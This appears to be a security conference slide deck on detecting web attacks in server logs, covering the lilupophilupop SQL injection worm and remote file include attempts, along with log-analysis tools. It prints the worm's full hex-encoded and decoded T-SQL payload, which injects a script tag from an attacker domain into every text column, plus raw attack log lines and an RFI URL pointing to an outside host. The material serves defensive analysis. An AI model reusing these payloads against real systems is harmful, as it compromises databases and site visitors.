# **Evil Though the Lens of Web Logs**

**Russ McRee Microsoft SANS Internet Storm Center**



Session ID: HT2-403 Session Classification: Intermediate

# **Evil Though the Lens of Web Logs**

- **A** quick justification for talking about myself
	- Manager, IR & Pentesting, MS Online Services
	- SANS Internet Storm Center Handler
- **Suffice to say my associates and I see evil in** web logs
- Research and analysis conducted for this discussion will be published as a SANS Reading Room paper



# **Applying Weblog Analysis**

- Weblog analysis is critical to understanding how attackers are probing and targeting your sites
	- This activity helps discover web application flaws & security misconfigurations that can lead to harm
- **Manual analysis is difficult and tedious** 
	- Use tooling and methodology described herein to better defend your enterprises
- Automating process, defining rules & alerting aid in preventing & mitigating evil being perpetrated against you
	- It's an overwhelming picture all up
		- Small, incremental step (10% wins are still wins)

# **Evil Though the Lens of Web Logs**

- Internet Background Radiation (Abuse)
	- What is it and why is it relevant?
- Sources: Logs used for this analysis
	- **Holisticinfosec.org, ISC, MS**
- **Attacks & tools for analysis** 
	- **Highlighter, Splunk, LogParser, custom**
	- What can be learned about attackers & victims logs

- Demos
- Statistical overview



# **Internet Background Radiation (IBR)**



# **Internet Background Radiation (IBR)**

- Initial study: Characteristics of Internet Background Radiation (2004)<sub>(1)</sub>
	- "Background radiation reflects fundamentally nonproductive traffic, either malicious (flooding backscatter, scans for vulnerabilities, worms) or benign (misconfigurations)."

### Internet Background Radiation Revisited  $(2010)$ <sub>(2)</sub>

 Address space pollution: "non uniform traffic that is primarly the result of misconfigurations including misconfigured network servers, services, and devices, misconfigured attack tools, and various other software programming bugs"

### **Focused on traffic to unallocated address space**

(1) Pang, Yegneswaran, Barford, Paxson, Peterson (2) Wustrow, Karir, Bailey, Jahanian, Houston





### **IBR subcategory: Internet Background Abuse**

- Taking liberties with the academic position
	- **Internet background abuse can be defined by** nonproductive traffic, either malicious (scans for vulnerabilities, worms) or benign (misconfigurations) and include allocated addresses
	- Constant, automated application layer probes and attacks constitute a statistical and measurable constant
		- **How much server and network resource time is consumed?**



# **Sources: Logs used for this analysis**



### **Log sources**

- **Holisticinfosec.org** 
	- Site runs on LAMP so every PHP attack known to humanity is levied against it

**ISC** 

 Combination of weblogs, honeypot logs, and submitted logs serve as a petri dish of evil for analysis

**RSACONFERENCE** 

**• Anonymized to protect submitter privacy** 

**Microsoft** 

We see our share of attack traffic  $\odot$ 



# **Attacks & Analysis: What they do and how we spot it**



# **Attack patterns**

- SQL injection
	- Worms such as lilupophilupop
		- Attackers are automating, automate your defenses
- Remote File Includes (RFI)
	- RFI attacks make for interesting analysis re: attacker & victim patterns





# **SQL injection worm - lilupophilupop**

- On 12.01.11 ISC received several reports of sites being injected with the following string: "></title><script src="hXXp://lilupophilupop.com/sl.php"></script>
- **Extensive analysis conducted and posted by** handler Mark Hofman
- Inserted into several tables, mostly targeted at ASP, IIS and MSSQL, hex injection string:

 *73657420616e73695f7761726e696e6773206f6666204445434c415245204054205641524348415228323535292c404320564152434841522832 353529204445434c415245205461626c655f437572736f7220435552534f5220464f522073656c65637420632e5441424c455f4e414d452c632e43 4f4c554d4e5f4e414d452066726f6d20494e464f524d4154494f4e5f534348454d412e636f6c756d6e7320632c20494e464f524d4154494f4e5f5343 48454d412e7461626c6573207420776865726520632e444154415f5459504520696e2028276e76617263686172272c2776617263686172272c2 76e74657874272c2774657874272920616e6420632e4348415241435445525f4d4158494d554d5f4c454e4754483e333020616e6420742e74616 26c655f6e616d653d632e7461626c655f6e616d6520616e6420742e7461626c655f747970653d2742415345205441424c4527204f50454e205461 626c655f437572736f72204645544348204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c4043205748494c45284040 46455443485f5354415455533d302920424547494e20455845432827555044415445205b272b40542b275d20534554205b272b40432b275d3d2 727223e3c2f7469746c653e3c736372697074207372633d22687474703a2f2f6c696c75706f7068696c75706f702e636f6d2f736c2e706870223e3c 2f7363726970743e3c212d2d27272b525452494d28434f4e5645525428564152434841522836303030292c5b272b40432b275d29292077686572 65204c45465428525452494d28434f4e5645525428564152434841522836303030292c5b272b40432b275d29292c3137293c3e2727223e3c2f74 69746c653e3c7363726970742727202729204645544348204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c4043204 54e4420434c4f5345205461626c655f437572736f72204445414c4c4f43415445205461626c655f437572736f72*



# **Log Parser & Log Parser Lizard**

- From a log submitted to ISC Diary (anonymized)
	- When analyzing logs for SQL injection attacks, always check for errors
		- Log Parser Lizard is a GUI for Log Parser





## **Log Parser & Log Parser Lizard**

 Narrowed query from Log Parser Lizard hits to include 'declare' & left GUI for command-line Log Parser

C:\WINDOWS\system32\cmd.exe

D:\logs\lilupophilupop>logparser "SELECT EXTRACT\_TOKEN(c-ip, 0, '¦') AS IP, EXTR<br>ACT\_TOKEN(FullUri, 0, '¦') AS Uri, EXTRACT\_TOKEN(cs-uri-query, -1, '¦') AS Evil, COUNI(\*) AS Total USING STRCAT (cs-uri-stem, REPLACE\_IF\_NOT\_NULL(cs-uri-query, STRCAT('?', cs-uri-query))) AS FullUri FROM D:\logs\lilupophilupop\ex111201anon. WHERE Evil LIKE 'zdeclarez' GROUP BY IP. Uri. Evil ORDER BY Total DESC" > re sults.txt

 $\overline{2}$ 3.

 $1$  TP

Evi 1 Total

#### 78.46.28.97 /index.asp?projectid=

Uri

1+declare+%40s+varchar%284000%29+set+%40s%3Dcast%280x73657420616e73695f7761726e696e67 45434c415245204054205641524348415228323535292c404320564152434841522832353529204445434 26c655f437572736f7220435552534f5220464f522073656c65637420632e5441424c455f4e414d45 5f4e414d452066726f6d20494e464f524d4154494f4e5f534348454d412e636f6c756d6e7320632c20494 94f4e5f534348454d412e7461626c6573207420776865726520632e444154415f5459504520696e202827 72272c2776617263686172272c276e74657874272c2774657874272920616e6420632e434841524143544 d554d5f4c454e4754483e333020616e6420742e7461626c655f6e616d653d632e7461626c655f6e616d65 7461626c655f747970653d2742415345205441424c4527204f50454e205461626c655f437572736f72204 558542046524f4d205461626c655f437572736f7220494e544f2040542c4043205748494c452840404645 5455533d302920424547494e20455845432827555044415445205b272b40542b275d20534554205b27 7223e3c2f7469746c653e3c736372697074207372633d22687474703a2f2f6c696c75706f7068696c7 736c2e706870223e3c2f7363726970743e3c21 0292c5b272b40432b275d2929207768657265204c45465428525452494d28434f4e56455254285641 2c5b272b40432b275d29292c3137293c3e2727223e3c2f7469746c653e3c736372697074272720272 04e4558542046524f4d205461626c655f437572736f7220494e544f2040542c404320454e4420434c4f53 5f437572736f72204445414c4c4f43415445205461626c655f437572736f72+as+varchar%284000%29%2 29--&fuseaction=projects.detail [Microsoft][ODBC SOL Server Driver][SOL Server] Incorrect syntax near the keyword 'declare'. 1

Note the HEX?



# **SQL injection worm - lilupophilupop**

### **Hex string (pulled from IIS logs) decoded:**

 *set ansi\_warnings off DECLARE @T VARCHAR(255),@C VARCHAR(255) DECLARE Table\_Cursor CURSOR FOR select c.TABLE\_NAME,c.COLUMN\_NAME from INFORMATION\_SCHEMA.columns c, INFORMATION\_SCHEMA.tables t where c.DATA\_TYPE in ('nvarchar','varchar','ntext','text') and c.CHARACTER\_MAXIMUM\_LENGTH>30 and t.table\_name=c.table\_name and t.table\_type='BASE TABLE' OPEN Table\_Cursor FETCH NEXT FROM Table\_Cursor INTO @T,@C WHILE(@@FETCH\_STATUS=0) BEGIN EXEC('UPDATE ['+@T+'] SET ['+@C+']=''"></title><script src="http://lilupophilupop.com/sl.php"></script><!-- ''+RTRIM(CONVERT(VARCHAR(6000),['+@C+'])) where LEFT(RTRIM(CONVERT(VARCHAR(6000),['+@C+'])),17)<>''"></title><script'' ') FETCH NEXT FROM Table\_Cursor INTO @T,@C END CLOSE Table\_Cursor DEALLOCATE Table\_Cursor*

#### Quick HackBar demo





# **Highlighter**

- Incredibly nimble and fast in rendering large log files and "highlighting" entries of interest
	- Submit keyword, select color then Highlight, n hotkey moves you to first hit
	- Declare seems a logical keyword





# **Highlighter**

Feature set includes copy of highlighted items

- Dump of 3 results confirmed attack from two unrelated source IPs
	- 96.9.149.82 302 error
	- 78.46.28.97 500 error

GET /index.asp linkid=

:280x73657420616e73695f7761726e696e6773206f6666204445434c415245204054205641524348415228323535292c404320564152434841522832353529204445434c4 f4e414d452c632e434f4c554d4e5f4e414d452066726f6d20494e464f524d4154494f4e5f534348454d412e636f6c756d6e7320632c20494e464f524d4154494f4e5f5343484 686172272c2776617263686172272c276e74657874272c2774657874272920616e6420632e4348415241435445525f4d4158494d554d5f4c454e4754483e333020616e642074 53d2742415345205441424c4527204f50454e205461626c655f437572736f72204645544348204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c4043 44415445205b272b40542b275d20534554205b272b40432b275d3d2727223e3c2f7469746c653e3c736372697074207372633d22687474703a2f2f6c696c75706f7068696c75706 e5645525428564152434841522836303030292c5b272b40432b275d2929207768657265204c45465428525452494d28434f4e5645525428564152434841522836303030292c5b27 4645544348204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c404320454e4420434c4f5345205461626c655f437572736f72204445414c4c4f43415 ion=links.detail 80 - 96.9.149.82 Mozilla/4.0+(compatible;+MSIE+7.0;+Windows+NT+6.0) - www.victim.org 302 0 1236 0 1748 35476 GET /index.asp projectid=

0x73657420616e73695f7761726e696e6773206f6666204445434c415245204054205641524348415228323535292c404320564152434841522832353529204445434c415245205 e414d452c632e434f4c554d4e5f4e414d452066726f6d20494e464f524d4154494f4e5f534348454d412e636f6c756d6e7320632c20494e464f524d4154494f4e5f534348454d41 6172272c2776617263686172272c276e74657874272c2774657874272920616e6420632e4348415241435445525f4d4158494d554d5f4c454e4754483e333020616e6420742e746 d2742415345205441424c4527204f50454e205461626c655f437572736f72204645544348204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c404320 415445205b272b40542b275d20534554205b272b40432b275d3d2727223e3c2f7469746c653e3c736372697074207372633d22687474703a2f2f6c696c75706f7068696c75706f7068696c75706f7 645525428564152434841522836303030292c5b272b40432b275d29297768657265204c45465428525452494d28434f4e5645525428564152434841522836303030292c5b272b 45544348204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c404320454e4420434c4f5345205461626c655f437572736f72204445414c4c4f4341544 n=projects.detail 363 | 80040e14 | [Microsoft] [ODBC\_SQL\_Server\_Driver] [SQL\_Server] Incorrect\_syntax\_near\_the\_keyword\_'declare'. 80 - 78.46.28.97 - www.victim.org 500 0 0 23649 1752 15463

GET /index.asp committeeid=

80x73657420616e73695f7761726e696e6773206f6666204445434c415245204054205641524348415228323535292c404320564152434841522832353529204445434c41524520 4e414d452c632e434f4c554d4e5f4e414d452066726f6d20494e464f524d4154494f4e5f534348454d412e636f6c756d6e7320632c20494e464f524d4154494f4e5f534348454d4 86172272c2776617263686172272c276e74657874272c2774657874272920616e6420632e4348415241435445525f4d4158494d554d5f4c454e4754483e333020616e6420742e74 3d2742415345205441424c4527204f50454e205461626c655f437572736f72204645544348204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c40432 4415445205b272b40542b275d20534554205b272b40432b275d3d2727223e3c2f7469746c653e3c736372697074207372633d22687474703a2f2f6c696c75706f7068696c75706f :5645525428564152434841522836303030292c5b272b40432b275d29207768657265204c45465428525452494d28434f4e5645525428564152434841522836303030292c5b272 645544348204e4558542046524f4d205461626c655f437572736f7220494e544f2040542c404320454e4420434c4f5345205461626c655f437572736f72204445414c4c4f434154 on=committees.det<u>ail</u>|291|80040e14|[Microsoft][ODBC\_SQL\_Server\_Driver][SQL\_Server]Incorrect\_syntax\_near\_the\_keyword\_'declare'. 80 - 78.46.28.97 - www.victim.org 500 0 0 25382 1757 999



# **Maltego – lilupophilupop attacker IPs**

 A quick Maltego query of the two evil IP addresses yield results that should come as no surprise  $\odot$ 





## **RFI attacks**

Great opportunity to study automated attack patterns

- **E** "Remote File Include (RFI): attack technique used to exploit "dynamic file include" mechanisms in web applications. When web applications take user input (URL, parameter value, etc.) & pass them into file include commands, the web application might be tricked into including remote files with malicious code."
	- **Server:** any code in the included malicious files will be run by the server. If the file include is not executed using some wrapper, code in include files is executed in the context of the server user, could lead to a complete system compromise.
	- **Client:** attacker's malicious code can manipulate the content of the response sent to the client. Attacker can embed malicious code in the response that will be run by the client (example: Javascript to steal client session cookies).

Source: WASC Remote File Inclusion definition



### **RFI attacks**

- Imperva published an intelligence report on RFI attacks in May 2011
	- Imperva's report is rich in statistics, we'll discuss similar information gathering techniques
- Recent mass attack examples include TimThumb image resizing Word Press script





# **RFI - custom scripts**

- ISC handler Rob Danford wrote a very useful Perl script that culls RFI attacks from Apache logs
	- "RFI and proxybots...critical commodity in the badness market."
	- Elegant solution via RegEx
		- Nibble away at left side of string (in simple terms, from parameter input)

21

 Remainder that matches a URL *after* parameter input likely RFI attempt



- **RFI - custom scripts**
- **Full string:** 
	- 211.202.2.42 - [01/Nov/2011:11:10:15 -0600] "GET /content/view/184/45/index.php?\_REQUEST=&\_REQ UEST%5boption%5d=com\_content&\_REQUEST%5b Itemid%5d=1&GLOBALS=&mosConfig\_absolute\_pat h=http://www.veterantudm.org.my/Databases/fpclass/l ogon.txt?? HTTP/1.1" 403 583 "-" "libwww-perl/5.79"
- **Extracted result:** 
	- "01/Nov/2011:11:38:43 0600","211.202.2.42","http://www.veterantudm.org.my /databases/fpclass/logon.txt"



# **Assess RFI via Splunk**

- **Useful for ANY type of log analysis** 
	- Imported rfi-extract results from HolisticInfoSec logs to a Splunk index
		- Allows a plethora of searchable fields with which to conduct further analysis

